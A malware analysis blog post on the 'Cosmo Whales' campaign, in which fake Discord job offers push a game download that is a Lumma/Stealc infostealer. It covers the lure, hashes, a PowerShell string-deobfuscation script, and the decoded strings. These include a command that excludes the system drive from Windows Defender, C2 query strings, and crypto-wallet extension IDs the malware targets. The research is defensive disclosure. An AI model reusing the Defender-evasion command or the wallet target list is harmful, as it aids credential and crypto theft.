Discord Users Beware: Lumma Stealer Malware Lurking in Your Communities
Cosmo Whales is an infostealer campaign masquerading as a Web3 videogame. Threat actors have been observed in the wild distributing malware via job advertisements for a Web3 game called Cosmo Whales.

Introduction
Have you ever wanted to play a game about whales in space while earning skins that are NFTs? We didn't think so. Cosmo Whales is an infostealer campaign masquerading as a Web3 videogame. Threat actors have been observed in the wild distributing malware via job advertisements for a Web3 game called Cosmo Whales.
The campaign begins with employment opportunities posted in Web3 development/security discords. Job seekers are implored to reach out to the poster directly. This is where the threat actor can socially engineer the job seeker into downloading the game which contains infostealer malware.
Initial Research


The social engineering methodology employed is to build rapport with the job seeker to make them feel like this is a legitimate job opportunity. The attacker asks questions designed to make it feel more real. The job-seeker is encouraged to read the whitepaper, view the website, and view the project's social media accounts. All of these accounts are branded like a legitimate Web3 project, complete with project update posts. The end goal is to rush the target through a fake application process that all takes place over direct messages on Discord.


At the end of the process, the applicant is told their information was passed on to a senior hiring manager and that they were hired. To begin work, the applicant must go through a "verification" process that begins with downloading the game from the website. As we will see from deeper analysis, this download is actually malware. Upon downloading the game file, the target's antivirus software will flag it as malicious.
When questioned about this, the threat actor begins responding in a disjointed manner. Their response does not logically explain the cause of the problem or the solution. They use urgency to pressure the user to download the game because "...thousands of people play and everything is fine." Below are screenshots of an example conversation, the target's name has been redacted:
This is the profile of the discord user the threat actor was using:
Upon deeper research, a few red flags come to light:
-
The Whitepaper:
A vital document to any blockchain or Web3 project is the whitepaper. From investors to users, it is the foundational guide to how a project is going to work. The whitepaper for Cosmo Whales is heavy on pictures and light on technical details. -
Job Application Process:
The process moved very fast and was simple compared to the roles being hired for, and the pay. There was no phone or video interview. The threat actor claimed to run the direct message application by their supervisor. However the timeline is very unusual for most employment processes. -
The discord user talking to the target does not appear on the cosmo whales website as a staff member. The website lists various key members but this user does not appear in that list.
Perhaps there is malware in our future?
Malware Analysis
Executive Summary
The malware analysis conducted on the sample Launcher.exe and Installer_v.[RANDOM INT].dmg revealed a sophisticated attack leveraging advanced evasion techniques and capabilities designed to gather system intelligence and establish persistence. The analysis identified the malware as a downloader and launcher, with the ability to retrieve additional payloads, execute system commands, exfiltrate data and communicate with external command-and-control (C2) servers.
Windows Sample Overview:
- File Name:
Launcher.exe - MD5:
c056c09d6e522cde098c9f07f3ef516f - SHA256:
d8bd1b2901d704701829994b0e87caea025fc40fc3917b85d6c9f3974a8837e2 - File Path:
C:\Users\[USERNAME]\AppData\Local\Temp\.net\Launcher\2GKYO0rdGExq8GcmtavgHE9fuBneA+A=
Key Findings and Behavioral Analysis:
- Malware Classification: The malware is categorized as a downloader and launcher, designed to download and execute additional payloads. It exhibits strong evasion techniques, such as anti-virtualization and anti-sandboxing measures, making it difficult to detect in traditional analysis environments.
- Capabilities:
- File System Manipulation: The malware is capable of creating, deleting, and writing files on the host system, suggesting possible modifications for persistence or obfuscation.
- Process and Thread Control: It demonstrates control over system processes, including process creation, suspension, and termination.
- Anti-Sandboxing and Virtualization Detection: The malware actively detects virtualized environments to evade analysis in sandbox systems, a known anti-analysis technique.
- Command and Control (C2) Communication: It connects to a C2 server to either exfiltrate data or retrieve further instructions, potentially delivering additional payloads.
- Windows Management Instrumentation (WMI) Execution: Leverages WMI for system-level execution and manipulation, which can help bypass traditional security defenses.
- Windows Defender Evasion: It adds exclusions to Windows Defender to avoid detection and allow its operations to continue undisturbed.
- Credential Theft: The malware attempts to steal credentials from web browsers, targeting sensitive user information for exfiltration.
- Reconnaissance and System Discovery: The malware performs system discovery by gathering account details and file system structures, indicating a reconnaissance phase.
- Stealer Behavior: Strains of Lumma and Stealc malware were detected, both of which are known for targeting sensitive information, such as credentials and system details.
- Suricata Alerts: Alerts triggered by network detection tools, indicating communication with known C2 servers, possibly used for exfiltration or further malware delivery.
Technical Summary
Click or tap to expand images

Launcher.exe
After tossing the launcher into PEStudio, the large size of the executable immediately becomes apparent, making searching through strings pointless. Another thing that caught my eye was the description WPFCalculate and a reference to WPFCalculate.dll in the Version tab of PEStudio. Under the debug section, there is a reference to “coreclr” which refers to the Core Common Language Runtime (CoreCLR). This is the runtime used for executing .NET programs, specifically for .NET Core and .NET 5+ applications. There were also references to DotNET in the strings of the executable as well further indicating that we were dealing with malware written in C#.




Dropped DLLs
A large list of DLLs were dropped in the C:\Users\[USERNAME]\AppData\Local\Temp\.net\Launcher\2GKYO0rdGExq8GcmtavgHE9fuBneA+A= directory after the Launcher was executed, one of which included WPFCalculate.dll


WPFCalculate.dll
As expected, the .NET section of PEStudio has returned some data.

Heading over to the strings, we are immediately greeted with some strings of interest.

1. Network Activity:
- Get / DownloadString / DownloadData: These strings indicate the program is performing network requests, potentially to download data from a remote server.
- T1086 | PowerShell: The technique identifier (T1086) refers to PowerShell usage, which is often leveraged by malware for downloading or executing additional payloads without leaving files on disk (fileless execution).
2. File Operations:
- GetTempPath: This API is used to retrieve the path of the temporary folder, which suggests the program may be downloading or creating files in a temporary directory.
- CreateDirectory / WriteAllBytes: This indicates the malware is creating directories and writing data to files, which may be part of storing or extracting downloaded content or payloads.
3. Execution Behavior:
- Process / ProcessStartInfo: These calls suggest that the malware is attempting to spawn processes. This could be the execution of downloaded files or initiating further commands on the system.
- T1106 | Execution through API: This technique refers to using APIs to execute binaries or scripts. In this case, it indicates that the malware is executing code through APIs like
set_UseShellExecute, which is commonly used to start processes with shell commands. - T1497 | Sandbox Evasion: This technique refers to the malware using evasion tactics to avoid detection in sandboxed environments. The use of Sleep is a common method for delaying execution to evade sandbox detection, which typically only runs malware for short periods.
4. Installers and Setup:
- Install Progress LTD / Setup Wizard: These values suggest that the program is masquerading as legitimate software, possibly an installer or a setup wizard, which could be used as a social engineering tactic to trick users into executing the file.
Our findings in the strings of this DLL are starting to align with the behaviors found during the automated sandbox analysis. Here we can see the “Setup Wizard” sleeping to wait out the sandbox timer. After a few minutes the setup wizard throws an error. (You will see later in this report that this error stems from a try-catch for VM detection)


DnSpy Analysis
Let’s now take a look at this DLL in DnSpy for further analysis.

Right off the bat, we can already see some of the company info mentioned in PEStudio, and the target framework for this malware was .NET version 6.0. Other than that, it appears that the entry point is obfuscated along with the string in the AssemblyMetadata. After navigating to the “-” namespace, I am immediately greeted with obfuscated methods classes and methods.


Heading over to the terminal, I proceed to clean up the DLL using de4dot although, de4dot was unable to detect the obfuscator used for this malware meaning I would have to do a bit of extra work to deobfuscate the strings.

Now that the classes and methods have been cleaned, we can now shift our focus back over to DnSpy, now on to deobfuscating the strings. After spending a few hours analyzing the data presented in DnSpy, I began to notice a consistent pattern. There were various instances of Class8.smethod_0(INT_VALUE) being called throughout the program and the integer value always started with 174…



String Deobfuscation
With this in mind, I decide to try deobfuscating the strings at runtime, below is the script written to do so. The goal of the script is to automate the process of extracting obfuscated integers from a C# file, deobfuscating them using a precompiled DLL, and saving the results for further analysis.
# Function to extract integer values from the C# file
function Extract-IntValuesFromCSFile {
param (
[string]$filePath
)
# Read the file content
$fileContent = Get-Content -Path $filePath
# Define the regex pattern to match all occurrences of Class8.smethod_0(int)
$regexPattern = "Class8\.smethod_0\((\d+)\)"
$intValues = @()
# Loop through each line and apply the regex, capturing multiple matches per line
foreach ($line in $fileContent) {
while ($line -match $regexPattern) {
$intValue = $matches[1]
$intValues += $intValue
# Remove the matched instance from the line and continue searching
$line = $line -replace "Class8\.smethod_0\((\d+)\)", ""
}
}
# Handle multi-line case
$multiLinePattern = "Class8\.smethod_0\("
$inMultiLine = $false
$partialInt = ""
foreach ($line in $fileContent) {
if ($line -match $multiLinePattern) {
$inMultiLine = $true
$partialInt = ""
}
if ($inMultiLine) {
$partialInt += $line
if ($partialInt -match "174\d+\s*\)") {
$intValue = $matches[0] -replace "[^\d]", ""
$intValues += $intValue
$inMultiLine = $false
}
}
}
return $intValues
}
# Function to deobfuscate the extracted integer values using the loaded assembly
function Deobfuscate-IntValues {
param (
[int[]]$intValues,
[string]$dllPath
)
# Load the assembly
$assembly = [System.Reflection.Assembly]::LoadFrom($dllPath)
# Get the Class8 type
$classType = $assembly.GetType("Class8")
# Ensure that the class type is found
if ($classType -eq $null) {
Write-Output "Class not found. Check the namespace and class name."
return
}
# Get the smethod_0 method from Class8
$method = $classType.GetMethod("smethod_0", [System.Reflection.BindingFlags]::NonPublic -bor [System.Reflection.BindingFlags]::Static)
# Ensure that the method is found
if ($method -eq $null) {
Write-Output "Method smethod_0 not found."
return
}
# Deobfuscate the integer values
$deobfuscatedValues = @()
foreach ($intValue in $intValues) {
try {
$result = $method.Invoke($null, @($intValue))
$formattedResult = "Deobfuscated value for ${intValue}: $result"
$deobfuscatedValues += $formattedResult
Write-Output $formattedResult
} catch {
Write-Output "Error deobfuscating value ${intValue}: $_"
}
}
return $deobfuscatedValues
}
# Function to save deobfuscated values to a file
function Save-DeobfuscatedToFile {
param (
[string]$outputFilePath,
[string[]]$deobfuscatedValues
)
Set-Content -Path $outputFilePath -Value ($deobfuscatedValues -join "`n")
}
# Main execution logic
$csFilePath = "i1l11l1lIi11.cs" # Path to the C# file containing Class8.smethod_0 calls
$dllPath = "C:\Users\LAB\AppData\Local\Temp\.net\Launcher\2GKYO0rdGExq8GcmtavgHE9fuBneA+A=\WPFCalculate-cleaned.dll" # Path to the DLL
$outputFilePath = "deobfuscated_output.txt" # Output file for the deobfuscated values
# Step 1: Extract integer values from the C# file
$extractedInts = Extract-IntValuesFromCSFile -filePath $csFilePath
# Step 2: Deobfuscate the extracted integers using the DLL
$deobfuscatedInts = Deobfuscate-IntValues -intValues $extractedInts -dllPath $dllPath
# Step 3: Write the deobfuscated values to the output file
Save-DeobfuscatedToFile -outputFilePath $outputFilePath -deobfuscatedValues $deobfuscatedInts
Write-Host "Deobfuscation complete. Output saved to $outputFilePath."
- Extract-IntValuesFromCSFile:
- This function reads through a C# file and looks for calls to
Class8.smethod_0(int)using a regex pattern. - It extracts the integer values passed to the method
smethod_0and stores them in an array. It also handles cases where the method call spans multiple lines in the file.
- This function reads through a C# file and looks for calls to
- Deobfuscate-IntValues:
- This function loads a DLL file and uses reflection to find and invoke the
smethod_0method from theClass8class. (BE SURE TO USE IN A VIRTUAL ENVIRONMENT) - It passes the extracted integers to this method and receives the deobfuscated results.
- The results are stored and output for each integer.
- This function loads a DLL file and uses reflection to find and invoke the
- Save-DeobfuscatedToFile:
- This function writes the deobfuscated values to a specified output file.
- Main Execution:
- The script defines file paths for the C# file, DLL, and output file.
- It first extracts the integers from the C# file using
Extract-IntValuesFromCSFile. - Then it deobfuscates the extracted values using
Deobfuscate-IntValues. - Finally, it writes the deobfuscated values to an output file.
- Deobfuscated value for 174379669: MainWindow.xaml
- Deobfuscated value for 174379663: +
- Deobfuscated value for 174379767: -
- Deobfuscated value for 174379775: *
- Deobfuscated value for 174379751: /
- Deobfuscated value for 174379575: 2024-09-23T22:28:50.0052552Z
- Deobfuscated value for 174379540: The assembly {0} has been built with an evaluation version of Eazfuscator.NET, which has expired.
- Deobfuscated value for 174379708: WPFCalculate.dll
- Deobfuscated value for 174379575: 2024-09-23T22:28:50.0052552Z
- Deobfuscated value for 174379540: The assembly {0} has been built with an evaluation version of Eazfuscator.NET, which has expired.
- Deobfuscated value for 174379708: WPFCalculate.dll
- Deobfuscated value for 174379048: ?status=1&wallets=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174379020: $disk = (Get-WmiObject Win32_OperatingSystem).SystemDrive
$command = 'Add-MpPreference -ExclusionPa $disk'
Invoke-Expression -Command $command
- Deobfuscated value for 174379243: powershell.exe
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379751: /
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379206: No File.
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379751: /
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379319: No File
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379751: /
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379319: No File
- Deobfuscated value for 174379343: SELECT * FROM
- Deobfuscated value for 174379426: N/A
- Deobfuscated value for 174379426: N/A
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174379663: +
- Deobfuscated value for 174379767: -
- Deobfuscated value for 174379775: *
- Deobfuscated value for 174379751: /
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174379048: ?status=1&wallets=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174379408: ?status=2&wallets=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174379407: ?status=3&wallets=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174379494: ?status=4&wallets=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174379485: ?status=5&wallets=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380596: ?status=1&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380590: ?status=2&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380544: ?status=4&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380666: ?status=6&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380652: ?status=8&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380614: ?status=3&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380728: ?status=5&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380690: ?status=7&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380676: ?status=9&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380798: ?status=10&error=
- Deobfuscated value for 174380758: ?status=11&error=
- Deobfuscated value for 174380750: ?status=12&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380839: ?status=13&error=
- Deobfuscated value for 174380831: ?status=14&error=
- Deobfuscated value for 174380919: ?status=15&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380904: ?status=16&error=
- Deobfuscated value for 174380864: ?status=17&error=
- Deobfuscated value for 174380984: ?status=18&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380945: ?status=19&error=
- Deobfuscated value for 174380937: ?status=20&error=
- Deobfuscated value for 174381025: ?status=21&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174381018: ?status=22&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380083: ?status=23&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380068: ?status=24&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380061: ?status=25&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380150: ?status=26&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380143: ?status=27&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380096: ?status=28&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380217: ?status=29&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174379663: +
- Deobfuscated value for 174379767: -
- Deobfuscated value for 174379775: *
- Deobfuscated value for 174379751: /
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174380178: 1
- Deobfuscated value for 174380186: 2
- Deobfuscated value for 174380162: 3
- Deobfuscated value for 174380170: 4
- Deobfuscated value for 174380274: 5
- Deobfuscated value for 174380282: 6
- Deobfuscated value for 174380258: 7
- Deobfuscated value for 174380266: 8
- Deobfuscated value for 174380242: 9
- Deobfuscated value for 174380250: ,
- Deobfuscated value for 174380250: ,
- Deobfuscated value for 174380250: ,
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174379663: +
- Deobfuscated value for 174379767: -
- Deobfuscated value for 174379775: *
- Deobfuscated value for 174379751: /
- Deobfuscated value for 174380226: https://ipinfo.io/ip
- Deobfuscated value for 174380351: Err:
- Deobfuscated value for 174380331: https://ipinfo.io/country
- Deobfuscated value for 174380299: Eror:
- Deobfuscated value for 174380406: Windows Defender
- Deobfuscated value for 174380399: Kaspersky Total Security
- Deobfuscated value for 174380360: McAfee VirusScan
- Deobfuscated value for 174380449: Reason Cybersecurity
- Deobfuscated value for 174380446: Bitdefender Antivirus Free Antimalware
- Deobfuscated value for 174380521: Norton
- Deobfuscated value for 174380500: \\
- Deobfuscated value for 174380483: \root\SecurityCenter2
- Deobfuscated value for 174381631: Select * from AntivirusProduct
- Deobfuscated value for 174381570: displayName
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174380250: ,
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174381680: fhbohimaelbohpjbbldcngcnapndodjp
- Deobfuscated value for 174381657: aeachknmefphepccionboohckonoeemg
- Deobfuscated value for 174381730: hnfanknocfeofbddgcijnmhnfnkdnaad
- Deobfuscated value for 174381707: aholpfdialjgjfhomihkjbmgjidlcdno
- Deobfuscated value for 174381804: dmkamcknogkgcdfhhbddcghachkejeap
- Deobfuscated value for 174381877: efbglgofoippbgcjepnhiblaibcnclgk
- Deobfuscated value for 174381854: nkbihfbeogaeaoehlefnkodbefgpgknn
- Deobfuscated value for 174381927: fcckkdbjnoikooededlapcalpionmalo
- Deobfuscated value for 174381896: bfnaelmomeimhlpmgjnjophhpkkoljpa
- Deobfuscated value for 174381969: opfgelmcmbiajamepnmloijbpoleiama
- Deobfuscated value for 174382074: fnjhmkhhmkbjkkabndcnnogagogbneec
- Deobfuscated value for 174382019: aiifbnbfobpmeekipheeijimdpnlpgpp
- Deobfuscated value for 174381092: opcgpfmipidbgpenhmajoajpbobppdil
- Deobfuscated value for 174381069: egjidjbpglichdcondbcbdnbeeppgdph
- Deobfuscated value for 174381142: ppbibelpcjmhbdihakflkdcoccbgbkpo
- Deobfuscated value for 174381247: ffnbelfdoeiohenkjibnmadjiehjhajb
- Deobfuscated value for 174381184: jnlgamecbpmbajjfhmmmlhejkemejdma
